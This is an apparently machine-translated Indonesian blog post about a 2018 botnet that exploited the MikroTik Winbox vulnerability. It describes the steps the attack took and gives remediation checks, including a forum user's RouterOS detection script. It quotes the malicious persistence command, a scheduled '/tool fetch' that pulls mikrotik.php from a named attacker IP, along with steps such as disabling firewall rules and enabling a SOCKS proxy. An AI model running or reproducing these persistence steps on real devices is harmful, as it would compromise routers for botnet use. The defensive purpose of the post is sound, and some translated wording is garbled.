Pada 2 Agustus, saya menerima buletin penasihat keamanan MikroTik: URGENT yang menyatakan bahwa botnet menggunakan kerentanan Layanan Winbox untuk meretas dan menginfeksi perangkat.



Dari teks buletin, menjadi jelas bahwa kerentanan ditutup pada 23 April 2018 dalam versi v6.42.1. Saya mulai memeriksa perangkat yang disponsori dan menemukan beberapa router dengan 6.40.1, salah satunya terinfeksi.

Apa yang dilakukan skrip penyerang?- Mendapat daftar pengguna melalui kerentanan (mis. Mengubah admin menjadi sesuatu yang tidak disimpan).

- Mencoba masuk dengan semua login diterima dan menyingkirkan yang diblokir.

- Setelah menemukan login aktif, mendapatkan kata sandinya, masuk ke sistem.

Lalu:- Menonaktifkan semua aturan drop di firewall.

- Mengaktifkan kaus kaki (IP - Socks) pada port non-standar, dalam kasus saya 4145.

- Menambahkan script

/tool fetch address=95.154.216.166 port=2008 src-path=/mikrotik.php mode=http keep-result=no di System - Scripts - Menambahkan skrip lari ke System - Scheduler.

- Menghapus skrip yang ada (dilaporkan oleh forum Mikrotik).

Serangan itu datang dari alamat 95.154.216.151, yang milik iomart Hosting Limited, menulis pesan kepada mereka melalui situs tersebut, tetapi belum ada reaksi, alamat tersebut aktif.

Alamat 95.154.216.166 juga aktif, tetapi tidak ada file mikrotik.php di situ.

Di sini Anda dapat melihat pesan dari para korban:

www.abuseipdb.com/check/95.154.216.151www.abuseipdb.com/check/95.154.216.166Jika Mikrotik Anda belum diperbarui dan port Winbox terbuka untuk semua orang, pastikan untuk memeriksa perangkat.- Kami memeriksa bahwa aturan penurunan dalam IP - Firewall aktif.

- Kami memeriksa kaus kaki, harus diputuskan dan port harus secara default - 1080.

- Periksa skrip kiri dalam Sistem - Skrip dan Sistem - Penjadwal.

- Memeriksa keberadaan file miktorik.php

- Kami melakukan / mengekspor di terminal dan memeriksa konfigurasi dengan mata kami.

Pengguna

Gotsprings di forum Mikrotik menyarankan opsi ini:

:if ([/ip socks get port] = 1080) do={:log info "Socks port is still Default."} else={:log info "Socks Port changed Possible infection!"} :if ([/ip socks get enabled] = false) do={:log info "Socks is not on."} else={:log info "Socks is enabled... that could be bad!"} :if ([:len [/file find name="mikrotik.php"]] > 0) do={:log info "!!!mikrotik.php!!! File Detected!"} else={:log info "mikrotik.php not found."} :if ([:len [/file find name="Mikrotik.php"]] > 0) do={:log info "!!!Mikrotik.php!!! File Detected!"} else={:log info "Mikrotik.php not found."} :if ([:len [/user find name="service"]] > 0) do={:log info "!!!YOU WERE BREACHED!!!"} else={:log info "No sign of the service user."}

Buka Anda login dan lihat hasilnya. Jika Anda memiliki hasil dengan "!" Anda mungkin memiliki masalah.

Jelas, sangat buruk untuk membuat Layanan Winbox terbuka untuk semua, tetapi dalam beberapa kasus ini terjadi, jangan lupa untuk memperbarui perangkat Anda!

Tautan terkait:

forum.mikrotik.com/viewtopic.php?f=21&t=137572thehackernews.com/2018/08/mikrotik-router-hacking.html